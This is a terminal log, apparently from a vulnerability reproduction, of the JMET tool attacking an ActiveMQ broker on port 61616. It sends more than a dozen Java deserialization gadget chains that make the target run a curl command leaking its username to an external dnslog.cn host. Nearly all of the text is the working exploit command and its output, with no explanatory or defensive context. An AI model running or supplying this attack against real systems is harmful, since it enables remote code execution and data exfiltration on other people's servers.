 $ java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y "curl `whoami`.9c9lvp.dnslog.cn" 192.168.3.105 61616
ERROR d.c.j.JMET [main] Failed to setup external libraries!
java.nio.file.NoSuchFileException: external
        at sun.nio.fs.UnixException.translateToIOException(UnixException.java:86) ~[?:1.8.0_111]
        at sun.nio.fs.UnixException.rethrowAsIOException(UnixException.java:102) ~[?:1.8.0_111]
        at sun.nio.fs.UnixException.rethrowAsIOException(UnixException.java:107) ~[?:1.8.0_111]
        at sun.nio.fs.UnixFileSystemProvider.newDirectoryStream(UnixFileSystemProvider.java:407) ~[?:1.8.0_111]
        at java.nio.file.Files.newDirectoryStream(Files.java:525) ~[?:1.8.0_111]
        at de.codewhite.jmet.JMET.setupExternalLibs(JMET.java:174) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.setup(JMET.java:118) [jmet-0.1.0-all.jar:?]
        at de.codewhite.jmet.JMET.main(JMET.java:58) [jmet-0.1.0-all.jar:?]
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:192.168.3.105-63228-1651593530617-0:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "BeanShell1" with command: "curl z.9c9lvp.dnslog.cn"
INFO d.c.j.t.JMSTarget [main] Sent gadget "CommonsBeanutils1" with command: "curl z.9c9lvp.dnslog.cn"
INFO d.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections1" with command: "curl z.9c9lvp.dnslog.cn"
INFO d.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections2" with command: "curl z.9c9lvp.dnslog.cn"
INFO d.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections3" with command: "curl z.9c9lvp.dnslog.cn"
INFO d.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections4" with command: "curl z.9c9lvp.dnslog.cn"
INFO d.c.j.t.JMSTarget [main] Sent gadget "CommonsCollections5" with command: "curl z.9c9lvp.dnslog.cn"
INFO d.c.j.t.JMSTarget [main] Sent gadget "Groovy1" with command: "curl z.9c9lvp.dnslog.cn"
INFO d.c.j.t.JMSTarget [main] Sent gadget "Hibernate1" with command: "curl z.9c9lvp.dnslog.cn"
INFO d.c.j.t.JMSTarget [main] Sent gadget "Hibernate2" with command: "curl z.9c9lvp.dnslog.cn"
INFO d.c.j.t.JMSTarget [main] Sent gadget "Jdk7u21" with command: "curl z.9c9lvp.dnslog.cn"
INFO d.c.j.t.JMSTarget [main] Sent gadget "JSON1" with command: "curl z.9c9lvp.dnslog.cn"
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "curl z.9c9lvp.dnslog.cn"
INFO d.c.j.t.JMSTarget [main] Sent gadget "Spring1" with command: "curl z.9c9lvp.dnslog.cn"
INFO d.c.j.t.JMSTarget [main] Sent gadget "Spring2" with command: "curl z.9c9lvp.dnslog.cn"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:192.168.3.105-63228-1651593530617-0:1